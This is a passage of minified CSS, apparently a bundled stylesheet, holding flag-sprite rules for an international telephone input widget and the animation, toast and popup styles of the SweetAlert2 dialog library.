0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}@media only screen and (-webkit-min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min--moz-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:0.625em;-webkit-box-shadow:0 0 0.625em #d9d9d9;box-shadow:0 0 0.625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.swal2-popup.swal2-toast .swal2-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:0.5em 0 0;padding:0.5em 0 0;font-size:0.8em}.swal2-popup.swal2-toast .swal2-close{position:initial;width:0.8em;height:0.8em;line-height:0.8}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:bold;line-height:1em}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;-ms-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;-ms-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.4);box-shadow:0 0 10px rgba(0, 0, 0, 0.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px;background-color:transparent;z-index:1060;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0, 0, 0, 0.4)}.swal2-popup{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border-radius:0.3125em;background:#fff;font-family:inherit;font-size:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 0.4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-popup .swal2-actions{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em auto 0;z-index:1}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.1)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:.3125em;padding:.625em 2em;font-weight:500;-webkit-box-shadow:none;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;border-radius:0.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled.swal2-cancel{border:0;border-radius:0.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled:focus{outline:none;-webkit-box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;height:1.2em;padding:0;-webkit-transition:color 0.1s ease-out;-o-transition:color 0.1s ease-out;transition:color 0.1s ease-out;border:none;border-radius:0;background:transparent;color:#cccccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer;overflow:hidden}.swal2-popup .swal2-close:hover{-webkit-transform:none;-ms-transform:none;transform:none;color:#f27474}.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{display:none}.swal2-popup 